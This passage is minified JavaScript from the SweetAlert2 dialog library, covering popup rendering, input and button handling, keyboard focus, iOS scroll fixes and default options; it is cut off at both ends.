  object,
  embed,
  [tabindex="0"],
  [contenteditable],
  audio[controls],
  video[controls],
  summary
`,Fe=()=>{const e=b().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])'),t=Array.from(e).sort((u,p)=>{const y=parseInt(u.getAttribute("tabindex")),S=parseInt(p.getAttribute("tabindex"));return y>S?1:y<S?-1:0}),s=b().querySelectorAll(Rt),i=Array.from(s).filter(u=>u.getAttribute("tabindex")!=="-1");return[...new Set(t.concat(i))].filter(u=>M(u))},Le=()=>R(document.body,a.shown)&&!R(document.body,a["toast-shown"])&&!R(document.body,a["no-backdrop"]),we=()=>b()&&R(b(),a.toast),qt=()=>b().hasAttribute("data-loading"),$=(e,t)=>{if(e.textContent="",t){const i=new DOMParser().parseFromString(t,"text/html");Array.from(i.querySelector("head").childNodes).forEach(u=>{e.appendChild(u)}),Array.from(i.querySelector("body").childNodes).forEach(u=>{u instanceof HTMLVideoElement||u instanceof HTMLAudioElement?e.appendChild(u.cloneNode(!0)):e.appendChild(u)})}},R=(e,t)=>{if(!t)return!1;const s=t.split(/\s+/);for(let i=0;i<s.length;i++)if(!e.classList.contains(s[i]))return!1;return!0},Nt=(e,t)=>{Array.from(e.classList).forEach(s=>{!Object.values(a).includes(s)&&!Object.values(x).includes(s)&&!Object.values(t.showClass).includes(s)&&e.classList.remove(s)})},O=(e,t,s)=>{if(Nt(e,t),t.customClass&&t.customClass[s]){if(typeof t.customClass[s]!="string"&&!t.customClass[s].forEach){A(`Invalid type of customClass.${s}! Expected string or iterable object, got "${typeof t.customClass[s]}"`);return}m(e,t.customClass[s])}},Ae=(e,t)=>{if(!t)return null;switch(t){case"select":case"textarea":case"file":return e.querySelector(`.${a.popup} > .${a[t]}`);case"checkbox":return e.querySelector(`.${a.popup} > .${a.checkbox} input`);case"radio":return e.querySelector(`.${a.popup} > .${a.radio} input:checked`)||e.querySelector(`.${a.popup} > .${a.radio} input:first-child`);case"range":return e.querySelector(`.${a.popup} > .${a.range} input`);default:return e.querySelector(`.${a.popup} > .${a.input}`)}},Ue=e=>{if(e.focus(),e.type!=="file"){const t=e.value;e.value="",e.value=t}},Ge=(e,t,s)=>{!e||!t||(typeof t=="string"&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(i=>{Array.isArray(e)?e.forEach(u=>{s?u.classList.add(i):u.classList.remove(i)}):s?e.classList.add(i):e.classList.remove(i)}))},m=(e,t)=>{Ge(e,t,!0)},j=(e,t)=>{Ge(e,t,!1)},N=(e,t)=>{const s=Array.from(e.children);for(let i=0;i<s.length;i++){const u=s[i];if(u instanceof HTMLElement&&R(u,t))return u}},X=(e,t,s)=>{s===`${parseInt(s)}`&&(s=parseInt(s)),s||parseInt(s)===0?e.style[t]=typeof s=="number"?`${s}px`:s:e.style.removeProperty(t)},k=function(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"flex";e&&(e.style.display=t)},P=e=>{e&&(e.style.display="none")},We=(e,t,s,i)=>{const u=e.querySelector(t);u&&(u.style[s]=i)},me=function(e,t){let s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:"flex";t?k(e,s):P(e)},M=e=>!!(e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)),zt=()=>!M(_())&&!M(q())&&!M(U()),Ke=e=>e.scrollHeight>e.clientHeight,Xe=e=>{const t=window.getComputedStyle(e),s=parseFloat(t.getPropertyValue("animation-duration")||"0"),i=parseFloat(t.getPropertyValue("transition-duration")||"0");return s>0||i>0},Te=function(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;const s=pe();M(s)&&(t&&(s.style.transition="none",s.style.width="100%"),setTimeout(()=>{s.style.transition=`width ${e/1e3}s linear`,s.style.width="0%"},10))},Ut=()=>{const e=pe(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";const s=parseInt(window.getComputedStyle(e).width),i=t/s*100;e.style.width=`${i}%`},Ze=()=>typeof window>"u"||typeof document>"u",Gt=`
 <div aria-labelledby="${a.title}" aria-describedby="${a["html-container"]}" class="${a.popup}" tabindex="-1">
   <button type="button" class="${a.close}"></button>
   <ul class="${a["progress-steps"]}"></ul>
   <div class="${a.icon}"></div>
   <img class="${a.image}" />
   <h2 class="${a.title}" id="${a.title}"></h2>
   <div class="${a["html-container"]}" id="${a["html-container"]}"></div>
   <input class="${a.input}" />
   <input type="file" class="${a.file}" />
   <div class="${a.range}">
     <input type="range" />
     <output></output>
   </div>
   <select class="${a.select}"></select>
   <div class="${a.radio}"></div>
   <label for="${a.checkbox}" class="${a.checkbox}">
     <input type="checkbox" />
     <span class="${a.label}"></span>
   </label>
   <textarea class="${a.textarea}"></textarea>
   <div class="${a["validation-message"]}" id="${a["validation-message"]}"></div>
   <div class="${a.actions}">
     <div class="${a.loader}"></div>
     <button type="button" class="${a.confirm}"></button>
     <button type="button" class="${a.deny}"></button>
     <button type="button" class="${a.cancel}"></button>
   </div>
   <div class="${a.footer}"></div>
   <div class="${a["timer-progress-bar-container"]}">
     <div class="${a["timer-progress-bar"]}"></div>
   </div>
 </div>
`.replace(/(^|\n)\s*/g,""),Wt=()=>{const e=T();return e?(e.remove(),j([document.documentElement,document.body],[a["no-backdrop"],a["toast-shown"],a["has-column"]]),!0):!1},G=()=>{n.currentInstance.resetValidationMessage()},Kt=()=>{const e=b(),t=N(e,a.input),s=N(e,a.file),i=e.querySelector(`.${a.range} input`),u=e.querySelector(`.${a.range} output`),p=N(e,a.select),y=e.querySelector(`.${a.checkbox} input`),S=N(e,a.textarea);t.oninput=G,s.onchange=G,p.onchange=G,y.onchange=G,S.oninput=G,i.oninput=()=>{G(),u.value=i.value},i.onchange=()=>{G(),u.value=i.value}},Xt=e=>typeof e=="string"?document.querySelector(e):e,Zt=e=>{const t=b();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")},Yt=e=>{window.getComputedStyle(e).direction==="rtl"&&m(T(),a.rtl)},Jt=e=>{const t=Wt();if(Ze()){D("SweetAlert2 requires document to initialize");return}const s=document.createElement("div");s.className=a.container,t&&m(s,a["no-transition"]),$(s,Gt);const i=Xt(e.target);i.appendChild(s),Zt(e),Yt(i),Kt()},Pe=(e,t)=>{e instanceof HTMLElement?t.appendChild(e):typeof e=="object"?Qt(e,t):e&&$(t,e)},Qt=(e,t)=>{e.jquery?es(t,e):$(t,e.toString())},es=(e,t)=>{if(e.textContent="",0 in t)for(let s=0;s in t;s++)e.appendChild(t[s].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},re=(()=>{if(Ze())return!1;const e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",animation:"animationend"};for(const s in t)if(Object.prototype.hasOwnProperty.call(t,s)&&typeof e.style[s]<"u")return t[s];return!1})(),ts=(e,t)=>{const s=ne(),i=K();!t.showConfirmButton&&!t.showDenyButton&&!t.showCancelButton?P(s):k(s),O(s,t,"actions"),ss(s,i,t),$(i,t.loaderHtml),O(i,t,"loader")};function ss(e,t,s){const i=_(),u=q(),p=U();Ie(i,"confirm",s),Ie(u,"deny",s),Ie(p,"cancel",s),os(i,u,p,s),s.reverseButtons&&(s.toast?(e.insertBefore(p,i),e.insertBefore(u,i)):(e.insertBefore(p,t),e.insertBefore(u,t),e.insertBefore(i,t)))}function os(e,t,s,i){if(!i.buttonsStyling){j([e,t,s],a.styled);return}m([e,t,s],a.styled),i.confirmButtonColor&&(e.style.backgroundColor=i.confirmButtonColor,m(e,a["default-outline"])),i.denyButtonColor&&(t.style.backgroundColor=i.denyButtonColor,m(t,a["default-outline"])),i.cancelButtonColor&&(s.style.backgroundColor=i.cancelButtonColor,m(s,a["default-outline"]))}function Ie(e,t,s){me(e,s[`show${te(t)}Button`],"inline-block"),$(e,s[`${t}ButtonText`]),e.setAttribute("aria-label",s[`${t}ButtonAriaLabel`]),e.className=a[t],O(e,s,`${t}Button`),m(e,s[`${t}ButtonClass`])}const is=(e,t)=>{const s=ke();$(s,t.closeButtonHtml),O(s,t,"closeButton"),me(s,t.showCloseButton),s.setAttribute("aria-label",t.closeButtonAriaLabel)},ns=(e,t)=>{const s=T();s&&(rs(s,t.backdrop),as(s,t.position),ls(s,t.grow),O(s,t,"container"))};function rs(e,t){typeof t=="string"?e.style.background=t:t||m([document.documentElement,document.body],a["no-backdrop"])}function as(e,t){t in a?m(e,a[t]):(A('The "position" parameter is not valid, defaulting to "center"'),m(e,a.center))}function ls(e,t){if(t&&typeof t=="string"){const s=`grow-${t}`;s in a&&m(e,a[s])}}const cs=["input","file","range","select","radio","checkbox","textarea"],ds=(e,t)=>{const s=b(),i=c.innerParams.get(e),u=!i||t.input!==i.input;cs.forEach(p=>{const y=N(s,a[p]);hs(p,t.inputAttributes),y.className=a[p],u&&P(y)}),t.input&&(u&&us(t),ps(t))},us=e=>{if(!I[e.input]){D(`Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "${e.input}"`);return}const t=Ye(e.input),s=I[e.input](t,e);k(t),e.inputAutoFocus&&setTimeout(()=>{Ue(s)})},fs=e=>{for(let t=0;t<e.attributes.length;t++){const s=e.attributes[t].name;["type","value","style"].includes(s)||e.removeAttribute(s)}},hs=(e,t)=>{const s=Ae(b(),e);if(s){fs(s);for(const i in t)s.setAttribute(i,t[i])}},ps=e=>{const t=Ye(e.input);typeof e.customClass=="object"&&m(t,e.customClass.input)},Be=(e,t)=>{(!e.placeholder||t.inputPlaceholder)&&(e.placeholder=t.inputPlaceholder)},ae=(e,t,s)=>{if(s.inputLabel){e.id=a.input;const i=document.createElement("label"),u=a["input-label"];i.setAttribute("for",e.id),i.className=u,typeof s.customClass=="object"&&m(i,s.customClass.inputLabel),i.innerText=s.inputLabel,t.insertAdjacentElement("beforebegin",i)}},Ye=e=>N(b(),a[e]||a.input),ge=(e,t)=>{["string","number"].includes(typeof t)?e.value=`${t}`:Ee(t)||A(`Unexpected type of inputValue! Expected "string", "number" or "Promise", got "${typeof t}"`)},I={};I.text=I.email=I.password=I.number=I.tel=I.url=(e,t)=>(ge(e,t.inputValue),ae(e,e,t),Be(e,t),e.type=t.input,e),I.file=(e,t)=>(ae(e,e,t),Be(e,t),e),I.range=(e,t)=>{const s=e.querySelector("input"),i=e.querySelector("output");return ge(s,t.inputValue),s.type=t.input,ge(i,t.inputValue),ae(s,e,t),e},I.select=(e,t)=>{if(e.textContent="",t.inputPlaceholder){const s=document.createElement("option");$(s,t.inputPlaceholder),s.value="",s.disabled=!0,s.selected=!0,e.appendChild(s)}return ae(e,e,t),e},I.radio=e=>(e.textContent="",e),I.checkbox=(e,t)=>{const s=Ae(b(),"checkbox");s.value="1",s.id=a.checkbox,s.checked=!!t.inputValue;const i=e.querySelector("span");return $(i,t.inputPlaceholder),s},I.textarea=(e,t)=>{ge(e,t.inputValue),Be(e,t),ae(e,e,t);const s=i=>parseInt(window.getComputedStyle(i).marginLeft)+parseInt(window.getComputedStyle(i).marginRight);return setTimeout(()=>{if("MutationObserver"in window){const i=parseInt(window.getComputedStyle(b()).width),u=()=>{const p=e.offsetWidth+s(e);p>i?b().style.width=`${p}px`:b().style.width=null};new MutationObserver(u).observe(e,{attributes:!0,attributeFilter:["style"]})}}),e};const ws=(e,t)=>{const s=fe();O(s,t,"htmlContainer"),t.html?(Pe(t.html,s),k(s,"block")):t.text?(s.textContent=t.text,k(s,"block")):P(s),ds(e,t)},ms=(e,t)=>{const s=ze();s&&(me(s,t.footer),t.footer&&Pe(t.footer,s),O(s,t,"footer"))},gs=(e,t)=>{const s=c.innerParams.get(e),i=ie();if(s&&t.icon===s.icon){Qe(i,t),Je(i,t);return}if(!t.icon&&!t.iconHtml){P(i);return}if(t.icon&&Object.keys(x).indexOf(t.icon)===-1){D(`Unknown icon! Expected "success", "error", "warning", "info" or "question", got "${t.icon}"`),P(i);return}k(i),Qe(i,t),Je(i,t),m(i,t.showClass.icon)},Je=(e,t)=>{for(const s in x)t.icon!==s&&j(e,x[s]);m(e,x[t.icon]),Cs(e,t),bs(),O(e,t,"icon")},bs=()=>{const e=b(),t=window.getComputedStyle(e).getPropertyValue("background-color"),s=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let i=0;i<s.length;i++)s[i].style.backgroundColor=t},ys=`
  <div class="swal2-success-circular-line-left"></div>
  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>
  <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>
  <div class="swal2-success-circular-line-right"></div>
`,vs=`
  <span class="swal2-x-mark">
    <span class="swal2-x-mark-line-left"></span>
    <span class="swal2-x-mark-line-right"></span>
  </span>
`,Qe=(e,t)=>{let s=e.innerHTML,i;t.iconHtml?i=et(t.iconHtml):t.icon==="success"?(i=ys,s=s.replace(/ style=".*?"/g,"")):t.icon==="error"?i=vs:i=et({question:"?",warning:"!",info:"i"}[t.icon]),s.trim()!==i.trim()&&$(e,i)},Cs=(e,t)=>{if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(const s of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])We(e,s,"backgroundColor",t.iconColor);We(e,".swal2-success-ring","borderColor",t.iconColor)}},et=e=>`<div class="${a["icon-content"]}">${e}</div>`,xs=(e,t)=>{const s=Ne();if(s){if(!t.imageUrl){P(s);return}k(s,""),s.setAttribute("src",t.imageUrl),s.setAttribute("alt",t.imageAlt||""),X(s,"width",t.imageWidth),X(s,"height",t.imageHeight),s.className=a.image,O(s,t,"image")}},Es=(e,t)=>{const s=T(),i=b();if(!(!s||!i)){if(t.toast){X(s,"width",t.width),i.style.width="100%";const u=K();u&&i.insertBefore(u,ie())}else X(i,"width",t.width);X(i,"padding",t.padding),t.color&&(i.style.color=t.color),t.background&&(i.style.background=t.background),P(he()),Ss(i,t)}},Ss=(e,t)=>{const s=t.showClass||{};e.className=`${a.popup} ${M(e)?s.popup:""}`,t.toast?(m([document.documentElement,document.body],a["toast-shown"]),m(e,a.toast)):m(e,a.modal),O(e,t,"popup"),typeof t.customClass=="string"&&m(e,t.customClass),t.icon&&m(e,a[`icon-${t.icon}`])},ks=(e,t)=>{const s=Se();if(!s)return;const{progressSteps:i,currentProgressStep:u}=t;if(!i||i.length===0||u===void 0){P(s);return}k(s),s.textContent="",u>=i.length&&A("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),i.forEach((p,y)=>{const S=Fs(p);if(s.appendChild(S),y===u&&m(S,a["active-progress-step"]),y!==i.length-1){const F=Ls(t);s.appendChild(F)}})},Fs=e=>{const t=document.createElement("li");return m(t,a["progress-step"]),$(t,e),t},Ls=e=>{const t=document.createElement("li");return m(t,a["progress-step-line"]),e.progressStepsDistance&&X(t,"width",e.progressStepsDistance),t},As=(e,t)=>{const s=qe();s&&(me(s,t.title||t.titleText,"block"),t.title&&Pe(t.title,s),t.titleText&&(s.innerText=t.titleText),O(s,t,"title"))},tt=(e,t)=>{Es(e,t),ns(e,t),ks(e,t),gs(e,t),xs(e,t),As(e,t),is(e,t),ws(e,t),ts(e,t),ms(e,t),typeof t.didRender=="function"&&t.didRender(b())},Ts=()=>M(b()),st=()=>_()&&_().click(),Ps=()=>q()&&q().click(),Is=()=>U()&&U().click(),Z=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),ot=e=>{e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1)},Bs=(e,t,s,i)=>{ot(t),s.toast||(t.keydownHandler=u=>Ms(e,u,i),t.keydownTarget=s.keydownListenerCapture?window:b(),t.keydownListenerCapture=s.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)},$e=(e,t)=>{const s=Fe();if(s.length){e=e+t,e===s.length?e=0:e===-1&&(e=s.length-1),s[e].focus();return}b().focus()},it=["ArrowRight","ArrowDown"],$s=["ArrowLeft","ArrowUp"],Ms=(e,t,s)=>{const i=c.innerParams.get(e);i&&(t.isComposing||t.keyCode===229||(i.stopKeydownPropagation&&t.stopPropagation(),t.key==="Enter"?Os(e,t,i):t.key==="Tab"?_s(t):[...it,...$s].includes(t.key)?Vs(t.key):t.key==="Escape"&&js(t,i,s)))},Os=(e,t,s)=>{if(ue(s.allowEnterKey)&&t.target&&e.getInput()&&t.target instanceof HTMLElement&&t.target.outerHTML===e.getInput().outerHTML){if(["textarea","file"].includes(s.input))return;st(),t.preventDefault()}},_s=e=>{const t=e.target,s=Fe();let i=-1;for(let u=0;u<s.length;u++)if(t===s[u]){i=u;break}e.shiftKey?$e(i,-1):$e(i,1),e.stopPropagation(),e.preventDefault()},Vs=e=>{const t=_(),s=q(),i=U(),u=[t,s,i];if(document.activeElement instanceof HTMLElement&&!u.includes(document.activeElement))return;const p=it.includes(e)?"nextElementSibling":"previousElementSibling";let y=document.activeElement;for(let S=0;S<ne().children.length;S++){if(y=y[p],!y)return;if(y instanceof HTMLButtonElement&&M(y))break}y instanceof HTMLButtonElement&&y.focus()},js=(e,t,s)=>{ue(t.allowEscapeKey)&&(e.preventDefault(),s(Z.esc))};var le={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};const Hs=()=>{Array.from(document.body.children).forEach(t=>{t===T()||t.contains(T())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))})},nt=()=>{Array.from(document.body.children).forEach(t=>{t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")})},Ds=()=>{if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1)&&!R(document.body,a.iosfix)){const t=document.body.scrollTop;document.body.style.top=`${t*-1}px`,m(document.body,a.iosfix),qs(),Rs()}},Rs=()=>{const e=navigator.userAgent,t=!!e.match(/iPad/i)||!!e.match(/iPhone/i),s=!!e.match(/WebKit/i);t&&s&&!e.match(/CriOS/i)&&b().scrollHeight>window.innerHeight-44&&(T().style.paddingBottom="44px")},qs=()=>{const e=T();let t;e.ontouchstart=s=>{t=Ns(s)},e.ontouchmove=s=>{t&&(s.preventDefault(),s.stopPropagation())}},Ns=e=>{const t=e.target,s=T();return zs(e)||Us(e)?!1:t===s||!Ke(s)&&t instanceof HTMLElement&&t.tagName!=="INPUT"&&t.tagName!=="TEXTAREA"&&!(Ke(fe())&&fe().contains(t))},zs=e=>e.touches&&e.touches.length&&e.touches[0].touchType==="stylus",Us=e=>e.touches&&e.touches.length>1,Gs=()=>{if(R(document.body,a.iosfix)){const e=parseInt(document.body.style.top,10);j(document.body,a.iosfix),document.body.style.top="",document.body.scrollTop=e*-1}},Ws=()=>{const e=document.createElement("div");e.className=a["scrollbar-measure"],document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t};let Y=null;const Ks=()=>{Y===null&&document.body.scrollHeight>window.innerHeight&&(Y=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=`${Y+Ws()}px`)},Xs=()=>{Y!==null&&(document.body.style.paddingRight=`${Y}px`,Y=null)};function rt(e,t,s,i){we()?lt(e,i):(f(s).then(()=>lt(e,i)),ot(n)),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?(t.setAttribute("style","display:none !important"),t.removeAttribute("class"),t.innerHTML=""):t.remove(),Le()&&(Xs(),Gs(),nt()),Zs()}function Zs(){j([document.documentElement,document.body],[a.shown,a["height-auto"],a["no-backdrop"],a["toast-shown"]])}function z(e){e=Js(e);const t=le.swalPromiseResolve.get(this),s=Ys(this);this.isAwaitingPromise?e.isDismissed||(ce(this),t(e)):s&&t(e)}const Ys=e=>{const t=b();if(!t)return!1;const s=c.innerParams.get(e);if(!s||R(t,s.hideClass.popup))return!1;j(t,s.showClass.popup),m(t,s.hideClass.popup);const i=T();return j(i,s.showClass.backdrop),m(i,s.hideClass.backdrop),Qs(e,t,s),!0};function at(e){const t=le.swalPromiseReject.get(this);ce(this),t&&t(e)}const ce=e=>{e.isAwaitingPromise&&(delete e.isAwaitingPromise,c.innerParams.get(e)||e._destroy())},Js=e=>typeof e>"u"?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e),Qs=(e,t,s)=>{const i=T(),u=re&&Xe(t);typeof s.willClose=="function"&&s.willClose(t),u?eo(e,t,i,s.returnFocus,s.didClose):rt(e,i,s.returnFocus,s.didClose)},eo=(e,t,s,i,u)=>{n.swalCloseEventFinishedCallback=rt.bind(null,e,s,i,u),t.addEventListener(re,function(p){p.target===t&&(n.swalCloseEventFinishedCallback(),delete n.swalCloseEventFinishedCallback)})},lt=(e,t)=>{setTimeout(()=>{typeof t=="function"&&t.bind(e.params)(),e._destroy&&e._destroy()})},J=e=>{let t=b();t||new ve,t=b();const s=K();we()?P(ie()):to(t,e),k(s),t.setAttribute("data-loading","true"),t.setAttribute("aria-busy","true"),t.focus()},to=(e,t)=>{const s=ne(),i=K();!t&&M(_())&&(t=_()),k(s),t&&(P(t),i.setAttribute("data-button-to-replace",t.className)),i.parentNode.insertBefore(i,t),m([e,s],a.loading)},so=(e,t)=>{t.input==="select"||t.input==="radio"?ao(e,t):["text","email","number","tel","textarea"].includes(t.input)&&(xe(t.inputValue)||Ee(t.inputValue))&&(J(_()),lo(e,t))},oo=(e,t)=>{const s=e.getInput();if(!s)return null;switch(t.input){case"checkbox":return io(s);case"radio":return no(s);case"file":return ro(s);default:return t.inputAutoTrim?s.value.trim():s.value}},io=e=>e.checked?1:0,no=e=>e.checked?e.value:null,ro=e=>e.files.length?e.getAttribute("multiple")!==null?e.files:e.files[0]:null,ao=(e,t)=>{const s=b(),i=u=>{co[t.input](s,Me(u),t)};xe(t.inputOptions)||Ee(t.inputOptions)?(J(_()),se(t.inputOptions).then(u=>{e.hideLoading(),i(u)})):typeof t.inputOptions=="object"?i(t.inputOptions):D(`Unexpected type of inputOptions! Expected object, Map or Promise, got ${typeof t.inputOptions}`)},lo=(e,t)=>{const s=e.getInput();P(s),se(t.inputValue).then(i=>{s.value=t.input==="number"?`${parseFloat(i)||0}`:`${i}`,k(s),s.focus(),e.hideLoading()}).catch(i=>{D(`Error in inputValue promise: ${i}`),s.value="",k(s),s.focus(),e.hideLoading()})},co={select:(e,t,s)=>{const i=N(e,a.select),u=(p,y,S)=>{const F=document.createElement("option");F.value=S,$(F,y),F.selected=ct(S,s.inputValue),p.appendChild(F)};t.forEach(p=>{const y=p[0],S=p[1];if(Array.isArray(S)){const F=document.createElement("optgroup");F.label=y,F.disabled=!1,i.appendChild(F),S.forEach(ee=>u(F,ee[1],ee[0]))}else u(i,S,y)}),i.focus()},radio:(e,t,s)=>{const i=N(e,a.radio);t.forEach(p=>{const y=p[0],S=p[1],F=document.createElement("input"),ee=document.createElement("label");F.type="radio",F.name=a.radio,F.value=y,ct(y,s.inputValue)&&(F.checked=!0);const He=document.createElement("span");$(He,S),He.className=a.label,ee.appendChild(F),ee.appendChild(He),i.appendChild(ee)});const u=i.querySelectorAll("input");u.length&&u[0].focus()}},Me=e=>{const t=[];return typeof Map<"u"&&e instanceof Map?e.forEach((s,i)=>{let u=s;typeof u=="object"&&(u=Me(u)),t.push([i,u])}):Object.keys(e).forEach(s=>{let i=e[s];typeof i=="object"&&(i=Me(i)),t.push([s,i])}),t},ct=(e,t)=>t&&t.toString()===e.toString(),uo=e=>{const t=c.innerParams.get(e);e.disableButtons(),t.input?dt(e,"confirm"):_e(e,!0)},fo=e=>{const t=c.innerParams.get(e);e.disableButtons(),t.returnInputValueOnDeny?dt(e,"deny"):Oe(e,!1)},ho=(e,t)=>{e.disableButtons(),t(Z.cancel)},dt=(e,t)=>{const s=c.innerParams.get(e);if(!s.input){D(`The "input" parameter is needed to be set when using returnInputValueOn${te(t)}`);return}const i=oo(e,s);s.inputValidator?po(e,i,t):e.getInput().checkValidity()?t==="deny"?Oe(e,i):_e(e,i):(e.enableButtons(),e.showValidationMessage(s.validationMessage))},po=(e,t,s)=>{const i=c.innerParams.get(e);e.disableInput(),Promise.resolve().then(()=>se(i.inputValidator(t,i.validationMessage))).then(p=>{e.enableButtons(),e.enableInput(),p?e.showValidationMessage(p):s==="deny"?Oe(e,t):_e(e,t)})},Oe=(e,t)=>{const s=c.innerParams.get(e||void 0);s.showLoaderOnDeny&&J(q()),s.preDeny?(e.isAwaitingPromise=!0,Promise.resolve().then(()=>se(s.preDeny(t,s.validationMessage))).then(u=>{u===!1?(e.hideLoading(),ce(e)):e.close({isDenied:!0,value:typeof u>"u"?t:u})}).catch(u=>ft(e||void 0,u))):e.close({isDenied:!0,value:t})},ut=(e,t)=>{e.close({isConfirmed:!0,value:t})},ft=(e,t)=>{e.rejectPromise(t)},_e=(e,t)=>{const s=c.innerParams.get(e||void 0);s.showLoaderOnConfirm&&J(),s.preConfirm?(e.resetValidationMessage(),e.isAwaitingPromise=!0,Promise.resolve().then(()=>se(s.preConfirm(t,s.validationMessage))).then(u=>{M(he())||u===!1?(e.hideLoading(),ce(e)):ut(e,typeof u>"u"?t:u)}).catch(u=>ft(e||void 0,u))):ut(e,t)};function be(){const e=c.innerParams.get(this);if(!e)return;const t=c.domCache.get(this);P(t.loader),we()?e.icon&&k(ie()):wo(t),j([t.popup,t.actions],a.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.denyButton.disabled=!1,t.cancelButton.disabled=!1}const wo=e=>{const t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));t.length?k(t[0],"inline-block"):zt()&&P(e.actions)};function ht(){const e=c.innerParams.get(this),t=c.domCache.get(this);return t?Ae(t.popup,e.input):null}function pt(e,t,s){const i=c.domCache.get(e);t.forEach(u=>{i[u].disabled=s})}function wt(e,t){if(e)if(e.type==="radio"){const i=e.parentNode.parentNode.querySelectorAll("input");for(let u=0;u<i.length;u++)i[u].disabled=t}else e.disabled=t}function mt(){pt(this,["confirmButton","denyButton","cancelButton"],!1)}function gt(){pt(this,["confirmButton","denyButton","cancelButton"],!0)}function bt(){wt(this.getInput(),!1)}function yt(){wt(this.getInput(),!0)}function vt(e){const t=c.domCache.get(this),s=c.innerParams.get(this);$(t.validationMessage,e),t.validationMessage.className=a["validation-message"],s.customClass&&s.customClass.validationMessage&&m(t.validationMessage,s.customClass.validationMessage),k(t.validationMessage);const i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedby",a["validation-message"]),Ue(i),m(i,a.inputerror))}function Ct(){const e=c.domCache.get(this);e.validationMessage&&P(e.validationMessage);const t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedby"),j(t,a.inputerror))}const Q={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoFocus:!0,inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},mo=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","color","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],go={},bo=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],xt=e=>Object.prototype.hasOwnProperty.call(Q,e),Et=e=>mo.i